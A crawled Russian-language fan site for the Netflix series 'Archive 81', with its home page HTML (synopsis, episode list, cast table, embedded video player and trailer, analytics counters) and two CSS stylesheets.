

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archive81.ru/
body_size: 8979
content:
<!doctype html>
<html lang="ru"><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="style_small.css" />         
<meta name="viewport" content="width=device-width">   
    
<link type="image/x-icon" rel="shortcut icon" href="favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="images/favicon120.png">
<meta property="og:image" content="https://archive81.ru/images/see.jpg" />     
    
    
<!-- InstanceBeginEditable name="doctitle" -->
<title>Сериал Архив 81 смотреть онлайн бесплатно</title>
<meta name="description" content="Смотреть онлайн все серии сериала Архив 81 в хорошем качестве, все серии Archive 81 бесплатно и в русской озвучке">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" --> 
<!-- InstanceEndEditable -->
</head>

<body>
    
<header class = "header">
    <div class="container header__container">
        <div class="menu-burger__header">
            <span></span>
        </div>

        <nav class="header__nav">
            <ul class="menu header__menu">
				<li><a href="../" class="menu__item"><strong>ГЛАВНАЯ</strong></a></li>
				<li><a href="online/season_1/0101.php" class="menu__item"><strong>СМОТРЕТЬ С 1 СЕРИИ</strong></a></li>
                <li><a href="online/season_1.php" class="menu__item"><strong>1 СЕЗОН</strong></a></li>
                <li><a href="online/season_2.php" class="menu__item"><strong>2 СЕЗОН</strong></a></li>
                <li><a href="hero.php" class="menu__item"><strong>АКТЕРЫ</strong></a></li>
                <li><a href="https://vk.com/archive81ru" target="_blank" class="menu__item">Мы в ВК</a></li>
                <li><a href="https://t.me/serial0man3" target="_blank" class="menu__item">Наш Telegram</a></li>
            </ul>
        </nav>  
    </div>
</header>    
    
<div class="wrapper">
  <table class="font" width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="right" valign="bottom" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tbody>
          <tr>
            <td><a href="index.php"><img src="images/site/0.png" alt="Сериал Архив 81 / Archive 81" width="750" height="122" class="leftimg"/></a>
              <table width="230" border="0" align="right" cellpadding="3" cellspacing="3" class="rightimg">
              <tr class="hide-on-mobile">
                <td width="87" height="130" align="center"><a href="https://vk.com/archive81ru" target="_blank"><img src="images/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="images/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellpadding="3" cellspacing="3" class="menu">
              <tr>
                <td><div align="center"><b><a href="index.php">ГЛАВНАЯ</a></b></div></td>
                <td><div align="center"><b><a href="online/season_1/0101.php">СМОТРЕТЬ ОНЛАЙН </a></b></div></td>
                <td><div align="center"><b><a href="hero.php">АКТЁРЫ </a></b></div></td>
				</tr>
            </table></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellpadding="3" cellspacing="3" class="menuseason">
              <tr>
                <td><div align="center"><b><a href="online/season_1.php">1 СЕЗОН</a></b></div></td>
                <td align="center"><b><a href="online/season_2.php">2 СЕЗОН</a></b></td>
                </tr>
            </table></td>
          </tr>
          <tr>
            <td bgcolor="#6e0517"> <img src="images/site/0.png" width="3" height="3" align="left"/> </td>
          </tr> 
        </tbody>
    </table></td>
            </tr>  
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" align="center" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td><div align="center">
                        
                        <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>


                          </div></td>
                        </tr>
                      </tbody>
                    </table></td>
                     
                  </tr>
                  <tr>

                    <td valign="top"><!-- InstanceBeginEditable name="EditRegion1" -->
                      <table width="100%" border="0" cellspacing="3" cellpadding="0">
                        <tbody>
                          <tr>
                            <td align="justify"><h1 class="normal" align="center">Сериал Архив 81 смотреть онлайн на русском языке бесплатно</h1>
                            <p class="normal">Стриминговый сервис Netflix  демонстрирует новый проект в жанре хоррора, мистики и драмы &ndash; сериал &laquo;Архив 81&raquo;. Сериал  Ребекки Соненншайн стартовал 14 января 2022 года, первый сезон насчитывает  восемь серий. Шоу с невероятным фантастическим замыслом вполне может стать  культовым, хотя пока ему ещё не удалось завоевать широкую аудиторию. По сути,  есть все шансы, что на наших глазах рождается целая масштабная киновселенная.</p></td>
                          </tr>
                          <tr>
                            <td align="center"><span class="medium"><strong>Премьера <a href="online/season_1.php">1 сезона </a>уже состоялась! <a href="online/season_2/0201.php">1 серии 2 сезона сериала Архив 81</a> не будет. Сериал закрыт.</strong></span></td>
                          </tr>
                         <tr height="552" width="980"> 
                       <td>
                         <table border="0" align="center" cellpadding="0" cellspacing="0">
                 <tbody>
                     <tr>
                     <td align="center"><span class="widthalox"><img src="images/site/0.png" alt=""  width="1" height="1"/></span></td>
                     </tr>
                   <tr>
                     <td align="center" class="aloxatrans">
				
			<iframe src="https://hd.mirdrujbajvachka.ru/?token_movie=99de5fd31a3927a1f4cf918708f71f&token=6cbd16b633b8f5085f6f77a711b7b9&poster=https://archive81.ru/images/81play.jpg" width="99%" height="99%" frameborder="0" allowfullscreen></iframe>
 
                         </td>
                     </tr>
                   </tbody>
                 </table> </td>
             </tr>
                          <tr>
                            <td align="justify" class="normal"><span class="seeonline"> <a href="online/season_1/0101.php"><img src="images/see_online.jpg" alt="Смотреть сериал Архив 81 с 1 серии 1 сезона" width="450" height="260" class="seeonline"/></a></span>
                              <p>В основе сериала лежат романы  британского писателя Адама Нэвилла. И надо признать, что именно в этой  неофициальной вариации литературные произведения смотрятся лучше всего. Чаще  всего Нэвилл в своих историях затрагивает тематику древних культов. Таким  образом, &laquo;Архив 81&raquo; 1  сезон смотреть онлайн &ndash; это смотреть повествование о том, как один из  таких культов прячется за ширмой безобидного с виду собрания людей. А цель у  данного культа настолько странная, что ее даже не опишешь несколькими словами.  Сюжет умело увлекает смесью самого невероятного &ndash; здесь и контакты с иными  мирами, и потусторонние силы, и древние демоны, и новые опасные технологии.</p>
Также  в сериале затронута тема поиска себя. Один из основных персонажей, Мелоди  Пендрас, живущая в девяностых, пытается примирить свое настоящее с прошлым и  потому занимается поисками своей матери. Она полагает, что добившись цели, сможет  наконец зажить нормальной жизнью. Второй основной персонаж Дэн давно пережил  трагедию, потеряв всю семью. И теперь, сталкиваясь с необъяснимым, он получает  такой же шанс наладить свою жизнь.</td>
                          </tr>
                          <tr>
                            <td><table width="100%" border="0" cellpadding="0" cellspacing="2">
                              <tr>
                                <td bgcolor="#140a04"><div align="center">
                                  <table width="100%" border="0" cellpadding="0" cellspacing="1" class="tables">
                                    <tr align="center">
                                      <td colspan="4" align="center"><strong><a href="online/season_1.php" class="xbig">1 СЕЗОН</a></strong></td>
                                    </tr>
                                    <tr align="center">
                                      <td align="center"><a href="online/season_1/0101.php"><img src="images/cadrs/0101.jpg" width="224" height="126" alt="1 серия 1 сезона"/></a></td>
                                      <td width="25%"><a href="online/season_1/0102.php"><img src="images/cadrs/0102.jpg" width="224" height="126" alt="2 серия 1 сезона"/></a></td>
                                      <td width="25%"><a href="online/season_1/0103.php"><img src="images/cadrs/0103.jpg" width="224" height="126" alt="3 серия 1 сезона"/></a></td>
                                      <td width="25%"><a href="online/season_1/0104.php"><img src="images/cadrs/0104.jpg" width="224" height="126" alt="4 серия 1 сезона"/></a></td>
                                    </tr>
                                    <tr>
                                      <td><div align="center" class="big"><a href="online/season_1/0101.php"><strong>1 серия</strong></a></div></td>
                                      <td><div align="center" class="big"><a href="online/season_1/0102.php"><strong>2 серия</strong></a></div></td>
                                      <td><div align="center" class="big"><a href="online/season_1/0103.php"><strong>3 серия</strong></a></div></td>
                                      <td><div align="center" class="big"><a href="online/season_1/0104.php"><b>4 серия</b></a></div></td>
                                    </tr>
                                    <tr align="center">
                                      <td width="25%"><a href="online/season_1/0105.php"><img src="images/cadrs/0105.jpg" width="224" height="126" alt="5 серия 1 сезона"/></a></td>
                                      <td><a href="online/season_1/0106.php"><img src="images/cadrs/0106.jpg" width="224" height="126" alt="6 серия 1 сезона"/></a></td>
                                      <td><a href="online/season_1/0107.php"><img src="images/cadrs/0107.jpg" width="224" height="126" alt="7 серия 1 сезона"/></a></td>
                                      <td><a href="online/season_1/0108.php"><img src="images/cadrs/0108.jpg" width="224" height="126" alt="8 серия 1 сезона"/></a></td>
                                    </tr>
                                    <tr>
                                      <td><div align="center" class="big"><a href="online/season_1/0105.php"><b>5 серия</b></a></div></td>
                                      <td><div align="center" class="big"><a href="online/season_1/0106.php"><strong>6 серия</strong></a></div></td>
                                      <td><div align="center" class="big"><a href="online/season_1/0107.php"><strong>7 серия</strong></a></div></td>
                                      <td><div align="center" class="big"><a href="online/season_1/0108.php"><strong>8 серия</strong></a></div></td>
                                    </tr>
                                  </table>
                                </div></td>
                              </tr>
                              <tr>
                                <td bgcolor="#140a04"><div align="center">
                                  <table width="100%" border="0" cellpadding="0" cellspacing="1" class="tables">
                                    <tr align="center">
                                      <td colspan="4" align="center"><strong><a href="online/season_2.php" class="xbig">2 СЕЗОН</a></strong></td>
                                    </tr>
                                    <tr align="center">
                                      <td align="center"><a href="online/season_2/0201.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="1 серия 2 сезона"/></a></td>
                                      <td width="25%"><a href="online/season_2/0202.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="2 серия 2 сезона"/></a></td>
                                      <td width="25%"><a href="online/season_2/0203.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="3 серия 2 сезона"/></a></td>
                                      <td><a href="online/season_2/0204.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="4 серия 2 сезона"/></a></td>
                                    </tr>
                                    <tr>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0201.php"><strong>1 серия</strong></a></div></td>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0202.php"><strong>2 серия</strong></a></div></td>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0203.php"><strong>3 серия</strong></a></div></td>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0204.php"><b>4 серия</b></a></div></td>
                                    </tr>
                                    <tr align="center">
                                      <td width="25%"><a href="online/season_2/0205.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="5 серия 2 сезона"/></a></td>
                                      <td><a href="online/season_2/0206.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="6 серия 2 сезона"/></a></td>
                                      <td><a href="online/season_2/0207.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="7 серия 2 сезона"/></a></td>
                                      <td><a href="online/season_2/0208.php"><img src="images/cadrs/promo_season_2.jpg" width="224" height="126" alt="8 серия 12 сезона"/></a></td>
                                    </tr>
                                    <tr>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0205.php"><b>5 серия</b></a></div></td>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0206.php"><strong>6 серия</strong></a></div></td>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0207.php"><strong>7 серия</strong></a></div></td>
                                      <td bgcolor="#140a04"><div align="center" class="big"><a href="online/season_2/0208.php"><strong>8 серия</strong></a></div></td>
                                    </tr>
                                  </table>
                                </div></td>
                              </tr>
                              <tr>
                                <td align="justify">&nbsp;</td>
                              </tr>
                              <tr>
                                <td align="justify"><p class="normal">Основная деталь, которая служит соединительным звеном между  произведениями Нэвилла и телеадаптацией &ndash; возникающее ощущение тотальной  неизвестности. На протяжении всех восьми эпизодов будет сложно разобраться в  происходящем &ndash; настолько тесно переплелись два времени, мистика тесно  соседствует с фантастикой, а вымысел вмешивается в реальность. Сериал  превращается в настоящий пазл, сборка которого становится очень увлекательным  занятием.<br>
                                </p></td>
                              </tr>
                            </table></td>
                          </tr>
                          <tr>
                            <td align="center" class="normal"><strong>Русский трейлер сериала Архив 81</strong></td>
                          </tr>
                          <tr>
                            <td align="center">   <iframe  width="800"  height="461"
                                src="https://www.youtube.com/embed/sI1FP54h2d0?si=1-KqwSHF-InqfQ0i"
                                srcdoc="<style>*{padding:0;margin:0;overflow:hidden}
                                html,body{height:100%}
                                img,span{position:absolute;width:100%;top:0;bottom:0;margin:auto}
                                span{height:1.5em;text-align:center;font:48px/1.5 sans-serif;color:white;text-shadow:0 0 0.5em black}
                                </style>
                                <a href=https://www.youtube.com/embed/sI1FP54h2d0?si=1-KqwSHF-InqfQ0i>
                                <img src=https://archive81.ru/images/mult/arh.jpg alt='Архив 81 (1 сезон) — Русский трейлер (2022)'>      
                                </a>"
                                frameborder="0"
                                allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
                                allowfullscreen
                                title="Архив 81 (1 сезон) — Русский трейлер (2022)">
                            </iframe></td>
                          </tr>
                          <tr>
                            <td align="justify"><div>
                              <table width="100%" border="0" cellpadding="0" cellspacing="0">
                                <tbody>
                                  <tr>
                                    <td align="center" valign="top"><table width="100%" border="0" cellpadding="2" cellspacing="2">
                                      <tbody>
                                        <tr>
                                          <td align="justify"><p class="normal">Сериал &laquo;Архив 81&raquo; смотреть онлайн просто необходимо, ведь по сюжету, главный герой Дэн берется  за очередной заказ по восстановлению старых видеозаписей, и они словно  прокладывают невидимую связь во времени и пространстве&nbsp; между ним и девушкой с пленки &ndash; Мелоди.  Мелоди ведёт свое собственное расследование &ndash; пытается раскрыть тайну своего  происхождения, занимаясь поисками биологической матери. Расследование приводит  ее в апартаменты &laquo;Виссер&raquo;, где царит настоящее потустороннее зло. Позднее Дэн  понимает, что может наладить с Мелоди настоящую связь через картинку на экране,  ведь она является самым настоящим окном в прошлое. Так между героями  устанавливается контакт.</p>
                                            <p class="normal">В  плане визуала новый сериал не может похвастаться размахом &ndash; напротив, он  слишком камерный. Однако его идея напротив невероятно масштабна. Не имеет  значения то, что Дэн все время находится на своем рабочем месте, а Мелоди ведёт  розыск в апартаментах &laquo;Виссер&raquo;. Наблюдать за этими двумя совершенно не скучно,  шоу держит довольно бодрый темп. По сюжету то и дело появляются новые загадки,  нужно раскрывать тайну за тайной. Персонажей же постепенно все глубже  затягивает в океан безумия.</p>
                                            <table width="85%" border="0" align="center" class="tables">
                                            <tbody>
                                                <tr>
                                                  <td colspan="3" align="center" class="normal"><strong>Актеры и герои сериала Архив 81</strong></td>
                                                </tr>
                                                <tr>
                                                  <td align="center" bgcolor="#140a04"><a href="../photo/wgallery_list.php?gallery=mamoudou_athie&page=1&sort=5"><img src="images/actors/mamoudou_athie.jpg" width="300" height="400" alt="Мамуду Ати
Mamoudou Athie"/></a></td>
                                                  <td align="center" bgcolor="#140a04"><a href="../photo/wgallery_list.php?gallery=dina_shihabi&page=1&sort=5"><img src="images/actors/dina_shihabi.jpg" width="300" height="400" alt="Дина Шихаби
Dina Shihabi"/></a></td>
                                                  <td align="center" bgcolor="#140a04"><a href="../photo/wgallery_list.php?gallery=evan_jonigkeit&page=1&sort=5"><img src="images/actors/evan_jonigkeit.jpg" width="300" height="400" alt="Эван Йоникит
Evan Jonigkeit"/></a></td>
                                                </tr>
                                                <tr>
                                                  <td align="center" bgcolor="#140a04" class="normal">Мамуду Ати<br>
                                                  Mamoudou Athie</td>
                                                  <td align="center" bgcolor="#140a04" class="normal">Дина Шихаби<br>
                                                  Dina Shihabi</td>
                                                  <td align="center" bgcolor="#140a04" class="normal">Эван Йоникит<br>
                                                  Evan Jonigkeit</td>
                                                </tr>
                                                <tr>
                                                  <td align="center" bgcolor="#140a04"><em class="medium">Дэниэл &laquo;Дэн&raquo; Тернер</em></td>
                                                  <td align="center" bgcolor="#140a04" class="medium"><em>Мелоди Пендрас</em></td>
                                                  <td align="center" bgcolor="#140a04" class="medium"><em>Сэмюэль Спейр</em></td>
                                                </tr>
                                                <tr>
                                                  <td align="center" bgcolor="#140a04"><a href="../photo/wgallery_list.php?gallery=mamoudou_athie&page=1&sort=5" class="medium"><em><strong>фото</strong></em></a></td>
                                                  <td align="center" bgcolor="#140a04"><em class="medium"><a href="../photo/wgallery_list.php?gallery=dina_shihabi&page=1&sort=5"><strong>фото</strong></a></em></td>
                                                  <td align="center" bgcolor="#140a04"><em class="medium"><a href="../photo/wgallery_list.php?gallery=evan_jonigkeit&page=1&sort=5"><strong>фото</strong></a></em></td>
                                                </tr>
                                              </tbody>
                                            </table>
                                            <p class="normal">Восемь серий 1 сезона &laquo;Архива 81&raquo; погружают зрителей в  мир, где становится реальным вторжение потусторонних сил. Этот сериал сложно  отнести к представителям какого-то конкретного жанра &ndash; слишком причудливо  сплелись тут мистическое начало и элементы пусть нестандартной, но все же  научной фантастики. Это проект, авторы которого умело поддерживают интригу на  протяжении всего первого сезона. Не стоит думать, что этот сериал способен  совершить переворот в сознании, но стоит хотя бы попробовать начать его  смотреть. Ни одной затянутой сцены или проходной серии &ndash; это определенно  заслуга творческой команды из продюсера Джеймса Вана, режиссеров Аарона Мурхеда  и Джастина Бенсона.</p>
                                            <p class="normal">У  сериала есть литературная основа и имеется исторический контекст, но в то же  время заметен сильный уход в сторону этакого фэнтези. Шоураннер Ребекка Сонненшайн  смогла выстроить нетривиальный сюжет с непредсказуемыми поворотами. Ей отлично  удалось поймать зрителей на крючок в каждой серии &ndash; &laquo;Архив 81&raquo; хочется  смотреть, не отрываясь. Детищу Ребекки повезло попасть в список проектов Netflix с его  огромной аудиторией. Однако есть определенная её часть, которая предпочитает  смотреть сериалы фоном. Этот сериал для фонового просмотра не подойдёт &ndash;  слишком много персонажей, локаций, постоянное переключение с одной временной  линии на другую заставляют вдумываться в то, что транслируется на экране.  Просто следить за событиями недостаточно &ndash; нужно думать и анализировать, будучи  полностью вовлечённым в ту атмосферу.</p>
                                            <table width="73%" border="0" align="center" cellpadding="3" cellspacing="3">
                                            <tbody>
                                                <tr>
                                                  <td align="center"><a href="../photo/wgallery_list.php?gallery=cadrs&page=1&sort=5"><img src="images/actors/cadrs.jpg" width="350" height="250" alt="Кадры и промо-фото из сериала Архив 81"/></a></td>
                                                  <td align="center"><a href="../photo/wgallery_list.php?gallery=photoshoot&page=1&sort=5"><img src="images/actors/photoshoot.jpg" width="350" height="250" alt="Фото со сьемок сериала Архив 81"/></a></td>
                                                </tr>
                                                <tr>
                                                  <td align="center"><strong><a href="../photo/wgallery_list.php?gallery=cadrs&page=1&sort=5" class="medium">Кадры и промо-фото</a></strong></td>
                                                  <td align="center"><a href="../photo/wgallery_list.php?gallery=photoshoot&page=1&sort=5" class="medium"><strong>Фото со сьемок</strong></a></td>
                                                </tr>
                                              </tbody>
                                            </table>
                                            <p class="normal">Все персонажи &laquo;Архива 81&raquo; очень  хорошо проработаны. Актеры позволяют взглянуть на их истории с разных точек  зрения. Исполнитель главной роли Дэна Мамуди Ага благодаря своему невероятному  таланту воссоздаёт образ человека, который постоянно погружается в пучину  одержимости и безумия. Постепенно подключаются и второстепенные герои. Загадки  1 сезона сериала &laquo;Архив  81&raquo; заставляют фанатов ожидать продолжения загадочной истории. Его  появление вполне вероятно, поскольку у подкаста, служащего основой шоу, имеется  три сезона. И если Netflix даст добро на съёмки в  феврале, то ожидать выхода 2 сезона стоит в начале 2022 года. Впрочем,  стриминговый сервис может тянуть с решением этого вопроса, и тогда придется  запастись терпением.  Подписывайтесь  на нашу группу <strong>Вконтакте</strong> и на рассылку в <strong><a href="https://t.me/serial0man3" target="_blank">Телеграм-канале</a></strong>, и  не пропускайте все самые интересные новости, смешные моменты и, конечно же, новую  серию в русской озвучке!</p>
                                            <p><span class="small"><em>Оригинальное название: Archive 81<br>
                                              Страна: США<br>
                                              Жанр: ужасы, фантастика, триллер, драма, детектив<br>
                                              Производство: Netflix<br>
                                              Продюсер: Ребекка Сонненшайн, Пол Харрис Бордман, Майкл Клиар<br>
                                              Режиссер: Ребекка Томас, Хайфа Аль-Мансур, Джастин Бенсон<br>
                                              Сценарий: Ребекка Сонненшайн, Helen Leigh, Daniel Powell</em></span><em><br>
                                          </em> </td>
                                        </tr>
                                      </tbody>
                                    </table></td>
                                  </tr>
                                </tbody>
                              </table>
                            </div></td>
                          </tr>
                        </tbody>
                      </table>
                    <!-- InstanceEndEditable --></td>
                  </tr>
                  <tr>
                    <td colspan="2" valign="top"><table width="100%" border="0" cellspacing="2" cellpadding="5">
                      <tr>
                        <td width="10%" align="center">
                            
                             
                                <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                                target="_blank"><img id="licntB728" width="88" height="15" style="border:0" 
                                title="LiveInternet: показано число посетителей за сегодня"
                                src="[data-uri]"
                                alt=""/></a><script>(function(d,s){d.getElementById("licntB728").src=
                                "https://counter.yadro.ru/hit?t24.3;r"+escape(d.referrer)+
                                ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                                (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                                ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                                (document,screen)</script><!--/LiveInternet-->
 
                            
                        </td>
                        <td width="55%" bgcolor="#111316"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                        <td width="35%" bgcolor="#111316"><div align="center">
                            
                          <script src="https://yastatic.net/share2/share.js" defer></script>
                        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                            
                        </div></td>
                      </tr>
                      
                      <tr>
                        <td height="19" colspan="3" class="small"><div align="center">
                          <!-- comments --> 
                           
                        </div></td>
                      </tr>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Сериал "Архив 81" / "Archive 81", Netflix, с 2022 года </i></td>
      </tr>
    </tbody>
  </table>
</div>
    
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script> 
<script src="files/burger.js"></script>         
    

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(87358881, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87358881" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
    
<script src="https://videocdnshop.com/advers.js"></script>  
    
	
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://archive81.ru/style.css
body_size: 1476
content:
html {
position: relative;
}

html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
        background-color: #000000;
	min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #6e0517;
}

.widthalox img {
height: 1px;
width: 733px;  
}

header {
	display: none;
}


.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #6e0517;
}
.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #030403;
}

 
.logo {background-image: url("images/site/logo.jpg"); 
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #72d9f7;
}
A:Active {
; Text-Decoration: Underline;
; Color: #72d9f7;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #81bbc2;
}

A:Visited {
; Text-Decoration: None;
; Color: #81bbc2;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #bbc3db; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.3em;
	text-shadow: 1px 1px 0px #000000;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}


/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 1.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}
 
.series { 
}


--- FILE ---
content_type: text/css
request_url: https://archive81.ru/style_small.css
body_size: 2667
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1030;
	max-width: 995;
        background-color: #000000;
	width: 1010px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #6e0517;
}

.widthalox img {
height: 1px;
width: 530px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #6e0517;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #030403;
}

